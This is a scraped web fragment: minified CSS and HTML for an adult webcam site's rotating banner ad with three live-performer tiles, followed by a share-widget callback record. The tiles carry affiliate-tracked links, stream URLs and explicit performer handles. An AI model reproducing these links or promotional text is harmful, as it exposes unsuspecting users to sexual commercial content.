.bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Girl-Pleasure">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/04a/18d/1fc/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/04a/18d/1fc/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg"
                       data-video-src="https://vthumb15.bcvcdn.com/stream_Girl-Pleasure"
                       data-image-player-src="https://v.bngdin.com/stream_Girl-Pleasure"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Cinnabon_ga                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Sonya-reallsugar">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-video-src="https://vthumb12.bcvcdn.com/stream_Sonya-reallsugar"
                       data-image-player-src="https://v.bngdin.com/stream_Sonya-reallsugar"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Sonya-reallsugar                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/WhoreRobot">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/06d/231/362/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/06d/231/362/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg"
                       data-video-src="https://vthumb42.bcvcdn.com/stream_WhoreRobot"
                       data-image-player-src="https://v.bngdin.com/stream_WhoreRobot"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Nadin_star                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769885304997690
body_size: 397
content:
cb__utl_cb_share_1769885304997690('1ea92d09c43527572b24fe052f11127b');